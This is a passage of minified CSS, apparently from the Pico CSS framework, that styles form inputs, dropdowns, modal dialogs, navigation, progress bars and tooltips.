.125rem);background-size:1rem auto;background-repeat:no-repeat}input:not([type=checkbox],[type=radio],[type=range],[type=file])[type=search][aria-invalid]{padding-inline-start:calc(var(--pico-form-element-spacing-horizontal) + 1.75rem)!important;background-position:center left 1.125rem,center right .75rem}input:not([type=checkbox],[type=radio],[type=range],[type=file])[type=search][aria-invalid=false]{background-image:var(--pico-icon-search),var(--pico-icon-valid)}input:not([type=checkbox],[type=radio],[type=range],[type=file])[type=search][aria-invalid=true]{background-image:var(--pico-icon-search),var(--pico-icon-invalid)}[dir=rtl] :where(input):not([type=checkbox],[type=radio],[type=range],[type=file])[type=search]{background-position:center right 1.125rem}[dir=rtl] :where(input):not([type=checkbox],[type=radio],[type=range],[type=file])[type=search][aria-invalid]{background-position:center right 1.125rem,center left .75rem}details{display:block;margin-bottom:var(--pico-spacing)}details summary{line-height:1rem;list-style-type:none;cursor:pointer;transition:color var(--pico-transition)}details summary:not([role]){color:var(--pico-accordion-close-summary-color)}details summary::-webkit-details-marker{display:none}details summary::marker{display:none}details summary::-moz-list-bullet{list-style-type:none}details summary::after{display:block;width:1rem;height:1rem;margin-inline-start:calc(var(--pico-spacing,1rem) * .5);float:right;transform:rotate(-90deg);background-image:var(--pico-icon-chevron);background-position:right center;background-size:1rem auto;background-repeat:no-repeat;content:"";transition:transform var(--pico-transition)}details summary:focus{outline:0}details summary:focus:not([role]){color:var(--pico-accordion-active-summary-color)}details summary:focus-visible:not([role]){outline:var(--pico-outline-width) solid var(--pico-primary-focus);outline-offset:calc(var(--pico-spacing,1rem) * 0.5);color:var(--pico-primary)}details summary[role=button]{width:100%;text-align:left}details summary[role=button]::after{height:calc(1rem * var(--pico-line-height,1.5))}details[open]>summary{margin-bottom:var(--pico-spacing)}details[open]>summary:not([role]):not(:focus){color:var(--pico-accordion-open-summary-color)}details[open]>summary::after{transform:rotate(0)}[dir=rtl] details summary{text-align:right}[dir=rtl] details summary::after{float:left;background-position:left center}article{margin-bottom:var(--pico-block-spacing-vertical);padding:var(--pico-block-spacing-vertical) var(--pico-block-spacing-horizontal);border-radius:var(--pico-border-radius);background:var(--pico-card-background-color);box-shadow:var(--pico-card-box-shadow)}article>footer,article>header{margin-right:calc(var(--pico-block-spacing-horizontal) * -1);margin-left:calc(var(--pico-block-spacing-horizontal) * -1);padding:calc(var(--pico-block-spacing-vertical) * .66) var(--pico-block-spacing-horizontal);background-color:var(--pico-card-sectioning-background-color)}article>header{margin-top:calc(var(--pico-block-spacing-vertical) * -1);margin-bottom:var(--pico-block-spacing-vertical);border-bottom:var(--pico-border-width) solid var(--pico-card-border-color);border-top-right-radius:var(--pico-border-radius);border-top-left-radius:var(--pico-border-radius)}article>footer{margin-top:var(--pico-block-spacing-vertical);margin-bottom:calc(var(--pico-block-spacing-vertical) * -1);border-top:var(--pico-border-width) solid var(--pico-card-border-color);border-bottom-right-radius:var(--pico-border-radius);border-bottom-left-radius:var(--pico-border-radius)}details.dropdown{position:relative;border-bottom:none}details.dropdown>a::after,details.dropdown>button::after,details.dropdown>summary::after{display:block;width:1rem;height:calc(1rem * var(--pico-line-height,1.5));margin-inline-start:.25rem;float:right;transform:rotate(0) translateX(.2rem);background-image:var(--pico-icon-chevron);background-position:right center;background-size:1rem auto;background-repeat:no-repeat;content:""}nav details.dropdown{margin-bottom:0}details.dropdown>summary:not([role]){height:calc(1rem * var(--pico-line-height) + var(--pico-form-element-spacing-vertical) * 2 + var(--pico-border-width) * 2);padding:var(--pico-form-element-spacing-vertical) var(--pico-form-element-spacing-horizontal);border:var(--pico-border-width) solid var(--pico-form-element-border-color);border-radius:var(--pico-border-radius);background-color:var(--pico-form-element-background-color);color:var(--pico-form-element-placeholder-color);line-height:inherit;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;transition:background-color var(--pico-transition),border-color var(--pico-transition),color var(--pico-transition),box-shadow var(--pico-transition)}details.dropdown>summary:not([role]):active,details.dropdown>summary:not([role]):focus{border-color:var(--pico-form-element-active-border-color);background-color:var(--pico-form-element-active-background-color)}details.dropdown>summary:not([role]):focus{box-shadow:0 0 0 var(--pico-outline-width) var(--pico-form-element-focus-color)}details.dropdown>summary:not([role]):focus-visible{outline:0}details.dropdown>summary:not([role])[aria-invalid=false]{--pico-form-element-border-color:var(--pico-form-element-valid-border-color);--pico-form-element-active-border-color:var(--pico-form-element-valid-focus-color);--pico-form-element-focus-color:var(--pico-form-element-valid-focus-color)}details.dropdown>summary:not([role])[aria-invalid=true]{--pico-form-element-border-color:var(--pico-form-element-invalid-border-color);--pico-form-element-active-border-color:var(--pico-form-element-invalid-focus-color);--pico-form-element-focus-color:var(--pico-form-element-invalid-focus-color)}nav details.dropdown{display:inline;margin:calc(var(--pico-nav-element-spacing-vertical) * -1) 0}nav details.dropdown>summary::after{transform:rotate(0) translateX(0)}nav details.dropdown>summary:not([role]){height:calc(1rem * var(--pico-line-height) + var(--pico-nav-link-spacing-vertical) * 2);padding:calc(var(--pico-nav-link-spacing-vertical) - var(--pico-border-width) * 2) var(--pico-nav-link-spacing-horizontal)}nav details.dropdown>summary:not([role]):focus-visible{box-shadow:0 0 0 var(--pico-outline-width) var(--pico-primary-focus)}details.dropdown>summary+ul{display:flex;z-index:99;position:absolute;left:0;flex-direction:column;width:100%;min-width:-moz-fit-content;min-width:fit-content;margin:0;margin-top:var(--pico-outline-width);padding:0;border:var(--pico-border-width) solid var(--pico-dropdown-border-color);border-radius:var(--pico-border-radius);background-color:var(--pico-dropdown-background-color);box-shadow:var(--pico-dropdown-box-shadow);color:var(--pico-dropdown-color);white-space:nowrap;opacity:0;transition:opacity var(--pico-transition),transform 0s ease-in-out 1s}details.dropdown>summary+ul[dir=rtl]{right:0;left:auto}details.dropdown>summary+ul li{width:100%;margin-bottom:0;padding:calc(var(--pico-form-element-spacing-vertical) * .5) var(--pico-form-element-spacing-horizontal);list-style:none}details.dropdown>summary+ul li:first-of-type{margin-top:calc(var(--pico-form-element-spacing-vertical) * .5)}details.dropdown>summary+ul li:last-of-type{margin-bottom:calc(var(--pico-form-element-spacing-vertical) * .5)}details.dropdown>summary+ul li a{display:block;margin:calc(var(--pico-form-element-spacing-vertical) * -.5) calc(var(--pico-form-element-spacing-horizontal) * -1);padding:calc(var(--pico-form-element-spacing-vertical) * .5) var(--pico-form-element-spacing-horizontal);overflow:hidden;border-radius:0;color:var(--pico-dropdown-color);text-decoration:none;text-overflow:ellipsis}details.dropdown>summary+ul li a:active,details.dropdown>summary+ul li a:focus,details.dropdown>summary+ul li a:focus-visible,details.dropdown>summary+ul li a:hover,details.dropdown>summary+ul li a[aria-current]:not([aria-current=false]){background-color:var(--pico-dropdown-hover-background-color)}details.dropdown>summary+ul li label{width:100%}details.dropdown>summary+ul li:has(label):hover{background-color:var(--pico-dropdown-hover-background-color)}details.dropdown[open]>summary{margin-bottom:0}details.dropdown[open]>summary+ul{transform:scaleY(1);opacity:1;transition:opacity var(--pico-transition),transform 0s ease-in-out 0s}details.dropdown[open]>summary::before{display:block;z-index:1;position:fixed;width:100vw;height:100vh;inset:0;background:0 0;content:"";cursor:default}label>details.dropdown{margin-top:calc(var(--pico-spacing) * .25)}[role=group],[role=search]{display:inline-flex;position:relative;width:100%;margin-bottom:var(--pico-spacing);border-radius:var(--pico-border-radius);box-shadow:var(--pico-group-box-shadow,0 0 0 transparent);vertical-align:middle;transition:box-shadow var(--pico-transition)}[role=group] input:not([type=checkbox],[type=radio]),[role=group] select,[role=group]>*,[role=search] input:not([type=checkbox],[type=radio]),[role=search] select,[role=search]>*{position:relative;flex:1 1 auto;margin-bottom:0}[role=group] input:not([type=checkbox],[type=radio]):not(:first-child),[role=group] select:not(:first-child),[role=group]>:not(:first-child),[role=search] input:not([type=checkbox],[type=radio]):not(:first-child),[role=search] select:not(:first-child),[role=search]>:not(:first-child){margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}[role=group] input:not([type=checkbox],[type=radio]):not(:last-child),[role=group] select:not(:last-child),[role=group]>:not(:last-child),[role=search] input:not([type=checkbox],[type=radio]):not(:last-child),[role=search] select:not(:last-child),[role=search]>:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}[role=group] input:not([type=checkbox],[type=radio]):focus,[role=group] select:focus,[role=group]>:focus,[role=search] input:not([type=checkbox],[type=radio]):focus,[role=search] select:focus,[role=search]>:focus{z-index:2}[role=group] [role=button]:not(:first-child),[role=group] [type=button]:not(:first-child),[role=group] [type=reset]:not(:first-child),[role=group] [type=submit]:not(:first-child),[role=group] button:not(:first-child),[role=group] input:not([type=checkbox],[type=radio]):not(:first-child),[role=group] select:not(:first-child),[role=search] [role=button]:not(:first-child),[role=search] [type=button]:not(:first-child),[role=search] [type=reset]:not(:first-child),[role=search] [type=submit]:not(:first-child),[role=search] button:not(:first-child),[role=search] input:not([type=checkbox],[type=radio]):not(:first-child),[role=search] select:not(:first-child){margin-left:calc(var(--pico-border-width) * -1)}[role=group] [role=button],[role=group] [type=button],[role=group] [type=reset],[role=group] [type=submit],[role=group] button,[role=search] [role=button],[role=search] [type=button],[role=search] [type=reset],[role=search] [type=submit],[role=search] button{width:auto}@supports selector(:has(*)){[role=group]:has(button:focus,[type=submit]:focus,[type=button]:focus,[role=button]:focus),[role=search]:has(button:focus,[type=submit]:focus,[type=button]:focus,[role=button]:focus){--pico-group-box-shadow:var(--pico-group-box-shadow-focus-with-button)}[role=group]:has(button:focus,[type=submit]:focus,[type=button]:focus,[role=button]:focus) input:not([type=checkbox],[type=radio]),[role=group]:has(button:focus,[type=submit]:focus,[type=button]:focus,[role=button]:focus) select,[role=search]:has(button:focus,[type=submit]:focus,[type=button]:focus,[role=button]:focus) input:not([type=checkbox],[type=radio]),[role=search]:has(button:focus,[type=submit]:focus,[type=button]:focus,[role=button]:focus) select{border-color:transparent}[role=group]:has(input:not([type=submit],[type=button]):focus,select:focus),[role=search]:has(input:not([type=submit],[type=button]):focus,select:focus){--pico-group-box-shadow:var(--pico-group-box-shadow-focus-with-input)}[role=group]:has(input:not([type=submit],[type=button]):focus,select:focus) [role=button],[role=group]:has(input:not([type=submit],[type=button]):focus,select:focus) [type=button],[role=group]:has(input:not([type=submit],[type=button]):focus,select:focus) [type=submit],[role=group]:has(input:not([type=submit],[type=button]):focus,select:focus) button,[role=search]:has(input:not([type=submit],[type=button]):focus,select:focus) [role=button],[role=search]:has(input:not([type=submit],[type=button]):focus,select:focus) [type=button],[role=search]:has(input:not([type=submit],[type=button]):focus,select:focus) [type=submit],[role=search]:has(input:not([type=submit],[type=button]):focus,select:focus) button{--pico-button-box-shadow:0 0 0 var(--pico-border-width) var(--pico-primary-border);--pico-button-hover-box-shadow:0 0 0 var(--pico-border-width) var(--pico-primary-hover-border)}[role=group] [role=button]:focus,[role=group] [type=button]:focus,[role=group] [type=reset]:focus,[role=group] [type=submit]:focus,[role=group] button:focus,[role=search] [role=button]:focus,[role=search] [type=button]:focus,[role=search] [type=reset]:focus,[role=search] [type=submit]:focus,[role=search] button:focus{box-shadow:none}}[role=search]>:first-child{border-top-left-radius:5rem;border-bottom-left-radius:5rem}[role=search]>:last-child{border-top-right-radius:5rem;border-bottom-right-radius:5rem}[aria-busy=true]:not(input,select,textarea,html,form){white-space:nowrap}[aria-busy=true]:not(input,select,textarea,html,form)::before{display:inline-block;width:1em;height:1em;background-image:var(--pico-icon-loading);background-size:1em auto;background-repeat:no-repeat;content:"";vertical-align:-.125em}[aria-busy=true]:not(input,select,textarea,html,form):not(:empty)::before{margin-inline-end:calc(var(--pico-spacing) * .5)}[aria-busy=true]:not(input,select,textarea,html,form):empty{text-align:center}[role=button][aria-busy=true],[type=button][aria-busy=true],[type=reset][aria-busy=true],[type=submit][aria-busy=true],a[aria-busy=true],button[aria-busy=true]{pointer-events:none}:host,:root{--pico-scrollbar-width:0px}dialog{display:flex;z-index:999;position:fixed;top:0;right:0;bottom:0;left:0;align-items:center;justify-content:center;width:inherit;min-width:100%;height:inherit;min-height:100%;padding:0;border:0;-webkit-backdrop-filter:var(--pico-modal-overlay-backdrop-filter);backdrop-filter:var(--pico-modal-overlay-backdrop-filter);background-color:var(--pico-modal-overlay-background-color);color:var(--pico-color)}dialog>article{width:100%;max-height:calc(100vh - var(--pico-spacing) * 2);margin:var(--pico-spacing);overflow:auto}@media (min-width:576px){dialog>article{max-width:510px}}@media (min-width:768px){dialog>article{max-width:700px}}dialog>article>header>*{margin-bottom:0}dialog>article>header .close,dialog>article>header :is(a,button)[rel=prev]{margin:0;margin-left:var(--pico-spacing);padding:0;float:right}dialog>article>footer{text-align:right}dialog>article>footer [role=button],dialog>article>footer button{margin-bottom:0}dialog>article>footer [role=button]:not(:first-of-type),dialog>article>footer button:not(:first-of-type){margin-left:calc(var(--pico-spacing) * .5)}dialog>article .close,dialog>article :is(a,button)[rel=prev]{display:block;width:1rem;height:1rem;margin-top:calc(var(--pico-spacing) * -1);margin-bottom:var(--pico-spacing);margin-left:auto;border:none;background-image:var(--pico-icon-close);background-position:center;background-size:auto 1rem;background-repeat:no-repeat;background-color:transparent;opacity:.5;transition:opacity var(--pico-transition)}dialog>article .close:is([aria-current]:not([aria-current=false]),:hover,:active,:focus),dialog>article :is(a,button)[rel=prev]:is([aria-current]:not([aria-current=false]),:hover,:active,:focus){opacity:1}dialog:not([open]),dialog[open=false]{display:none}.modal-is-open{padding-right:var(--pico-scrollbar-width,0);overflow:hidden;pointer-events:none;touch-action:none}.modal-is-open dialog{pointer-events:auto;touch-action:auto}:where(.modal-is-opening,.modal-is-closing) dialog,:where(.modal-is-opening,.modal-is-closing) dialog>article{animation-duration:.2s;animation-timing-function:ease-in-out;animation-fill-mode:both}:where(.modal-is-opening,.modal-is-closing) dialog{animation-duration:.8s;animation-name:modal-overlay}:where(.modal-is-opening,.modal-is-closing) dialog>article{animation-delay:.2s;animation-name:modal}.modal-is-closing dialog,.modal-is-closing dialog>article{animation-delay:0s;animation-direction:reverse}@keyframes modal-overlay{from{-webkit-backdrop-filter:none;backdrop-filter:none;background-color:transparent}}@keyframes modal{from{transform:translateY(-100%);opacity:0}}:where(nav li)::before{float:left;content:"​"}nav,nav ul{display:flex}nav{justify-content:space-between;overflow:visible}nav ol,nav ul{align-items:center;margin-bottom:0;padding:0;list-style:none}nav ol:first-of-type,nav ul:first-of-type{margin-left:calc(var(--pico-nav-element-spacing-horizontal) * -1)}nav ol:last-of-type,nav ul:last-of-type{margin-right:calc(var(--pico-nav-element-spacing-horizontal) * -1)}nav li{display:inline-block;margin:0;padding:var(--pico-nav-element-spacing-vertical) var(--pico-nav-element-spacing-horizontal)}nav li :where(a,[role=link]){display:inline-block;margin:calc(var(--pico-nav-link-spacing-vertical) * -1) calc(var(--pico-nav-link-spacing-horizontal) * -1);padding:var(--pico-nav-link-spacing-vertical) var(--pico-nav-link-spacing-horizontal);border-radius:var(--pico-border-radius)}nav li :where(a,[role=link]):not(:hover){text-decoration:none}nav li [role=button],nav li [type=button],nav li button,nav li input:not([type=checkbox],[type=radio],[type=range],[type=file]),nav li select{height:auto;margin-right:inherit;margin-bottom:0;margin-left:inherit;padding:calc(var(--pico-nav-link-spacing-vertical) - var(--pico-border-width) * 2) var(--pico-nav-link-spacing-horizontal)}nav[aria-label=breadcrumb]{align-items:center;justify-content:start}nav[aria-label=breadcrumb] ul li:not(:first-child){margin-inline-start:var(--pico-nav-link-spacing-horizontal)}nav[aria-label=breadcrumb] ul li a{margin:calc(var(--pico-nav-link-spacing-vertical) * -1) 0;margin-inline-start:calc(var(--pico-nav-link-spacing-horizontal) * -1)}nav[aria-label=breadcrumb] ul li:not(:last-child)::after{display:inline-block;position:absolute;width:calc(var(--pico-nav-link-spacing-horizontal) * 4);margin:0 calc(var(--pico-nav-link-spacing-horizontal) * -1);content:var(--pico-nav-breadcrumb-divider);color:var(--pico-muted-color);text-align:center;text-decoration:none;white-space:nowrap}nav[aria-label=breadcrumb] a[aria-current]:not([aria-current=false]){background-color:transparent;color:inherit;text-decoration:none;pointer-events:none}aside li,aside nav,aside ol,aside ul{display:block}aside li{padding:calc(var(--pico-nav-element-spacing-vertical) * .5) var(--pico-nav-element-spacing-horizontal)}aside li a{display:block}aside li [role=button]{margin:inherit}[dir=rtl] nav[aria-label=breadcrumb] ul li:not(:last-child) ::after{content:"\\"}progress{display:inline-block;vertical-align:baseline}progress{-webkit-appearance:none;-moz-appearance:none;display:inline-block;appearance:none;width:100%;height:.5rem;margin-bottom:calc(var(--pico-spacing) * .5);overflow:hidden;border:0;border-radius:var(--pico-border-radius);background-color:var(--pico-progress-background-color);color:var(--pico-progress-color)}progress::-webkit-progress-bar{border-radius:var(--pico-border-radius);background:0 0}progress[value]::-webkit-progress-value{background-color:var(--pico-progress-color);-webkit-transition:inline-size var(--pico-transition);transition:inline-size var(--pico-transition)}progress::-moz-progress-bar{background-color:var(--pico-progress-color)}@media (prefers-reduced-motion:no-preference){progress:indeterminate{background:var(--pico-progress-background-color) linear-gradient(to right,var(--pico-progress-color) 30%,var(--pico-progress-background-color) 30%) top left/150% 150% no-repeat;animation:progress-indeterminate 1s linear infinite}progress:indeterminate[value]::-webkit-progress-value{background-color:transparent}progress:indeterminate::-moz-progress-bar{background-color:transparent}}@media (prefers-reduced-motion:no-preference){[dir=rtl] progress:indeterminate{animation-direction:reverse}}@keyframes progress-indeterminate{0%{background-position:200% 0}100%{background-position:-200% 0}}[data-tooltip]{position:relative}[data-tooltip]:not(a,button,input,[role=button]){border-bottom:1px dotted;text-decoration:none;cursor:help}[data-tooltip]::after,[data-tooltip]::before,[data-tooltip][data-placement=top]::after,[data-tooltip][data-placement=top]::before{display:block;z-index:99;position:absolute;bottom:100%;left:50%;padding:.25rem .5rem;overflow:hidden;transform:translate(-50%,-.25rem);border-radius:var(--pico-border-radius);background:var(--pico-tooltip-background-color);content:attr(data-tooltip);color:var(--pico-tooltip-color);font-style:normal;font-weight:var(--pico-font-weight);font-size:.875rem;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;opacity:0;pointer-events:none}[data-tooltip]::after,[data-tooltip][data-placement=top]::after{padding:0;transform:translate(-50%,0);border-top:.3rem solid;border-right:.3rem solid transparent;border-left:.3rem solid transparent;border-radius:0;background-color:transparent;content:"";color:var(--pico-tooltip-background-color)}[data-tooltip][data-placement=bottom]::after,[data-tooltip][data-placement=bottom]::before{top:100%;bottom:auto;transform:translate(-50%,.25rem)}[data-tooltip][data-placement=bottom]:after{transform:translate(-50%,-.3rem);border:.3rem solid transparent;border-bottom:.3rem solid}[data-tooltip][data-placement=left]::after,[data-tooltip][data-placement=left]::before{top:50%;right:100%;bottom:auto;left:auto;transform:translate(-.25rem,-50%)}[data-tooltip][data-placement=left]:after{transform:translate(.3rem,-50%);border:.3rem solid transparent;border-left:.3rem solid}[data-tooltip][data-placement=right]::after,[data-tooltip][data-placement=right]::before{top:50%;right:auto;bottom:auto;left:100%;transform:translate(.25rem,-50%)}[data-tooltip][data-placement=right]:after{transform:translate(-.3rem,-50%);border:.3rem solid transparent;border-right:.3rem solid}[data-tooltip]:focus::after,[data-tooltip]:focus::before,[data-tooltip]:hover::after,[data-tooltip]:hover::before{opacity:1}@media (hover:hover) and (pointer:fine){[data-tooltip]:focus::after,[data-tooltip]:focus::before,[data-tooltip]:hover::after,[data-tooltip]:hover::before{--pico-tooltip-slide-to:translate(-50%, -0.25rem);transform:translate(-50%,.75rem);animation-duration:.2s;animation-fill-mode:forwards;animation-name:tooltip-slide;opacity:0}[data-tooltip]:focus::after,[data-tooltip]:hover::after{--pico-tooltip-caret-slide-to:translate(-50%, 0rem);transform:translate(-50%,-.25rem);animation-name:tooltip-caret-slide}[data-tooltip][data-placement=bottom]:focus::after,[data-tooltip][data-placement=bottom]:focus::before,[data-tooltip][data-placement=bottom]:hover::after,[data-tooltip][data-placement=bottom]:hover::before{--pico-tooltip-slide-to:translate(-50%, 0.25rem);transform:translate(-50%,-.75rem);animation-name:tooltip-slide}[data-tooltip][data-placement=bottom]:focus::after,[data-tooltip][data-placement=bottom]:hover::after{--pico-tooltip-caret-slide-to:translate(-50%, -0.3rem);transform:translate(-50%,-.5rem);animation-name:tooltip-caret-slide}[data-tooltip][data-placement=left]:focus::after,[data-tooltip][data-placement=left]:focus::before,[data-tooltip][data-placement=left]:hover::after,[data-tooltip][data-placement=left]:hover::before{--pico-tooltip-slide-to:translate(-0.25rem, -50%);transform:translate(.75rem,-50%);animation-name:tooltip-slide}[data-tooltip][data-placement=left]:focus::after,[data-tooltip][data-placement=left]:hover::after{--pico-tooltip-caret-slide-to:translate(0.3rem, -50%);transform:translate(.05rem,-50%);animation-name:tooltip-caret-slide}[data-tooltip][data-placement=right]:focus::after,[data-tooltip][data-placement=right]:focus::before,[data-tooltip][data-placement=right]:hover::after,[data-tooltip][data-placement=right]:hover::before{--pico-tooltip-slide-to:translate(0.25rem, -50%);transform:translate(-.75rem,-50%);animation-name:tooltip-slide}[data-tooltip][data-placement=right]:focus::after,[data-tooltip][data-placement=right]:hover::after{--pico-tooltip-caret-slide-to:translate(-0.3rem, -50%);transform:translate(-.05rem,-50%);animation-name:tooltip-caret-slide}}@keyframes tooltip-slide{to{transform:var(--pico-tooltip-slide-to);opacity:1}}@keyframes tooltip-caret-slide{50%{opacity:0}to{transform:var(--pico-tooltip-caret-slide-to);opacity:1}}[aria-controls]{cursor:pointer}[aria-disabled=true],[disabled]{cursor:not-allowed}[aria-hidden=false][hidden]{display:initial}[aria-hidden=false][hidden]:not(:focus){clip:rect(0,0,0,0);position:absolute}[tabindex],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation}[dir=rtl]{direction:rtl}@media (prefers-reduced-motion:reduce){:not([aria-busy=true]),:not([aria-busy=true])::after,:not([aria-busy=true])::before{background-attachment:initial!important;animation-duration:1ms!important;animation-delay:-1ms!important;animation-iteration-count:1!important;scroll-behavior:auto!important;transition-delay:0s!important;transition-duration:0s!important}}
</file>
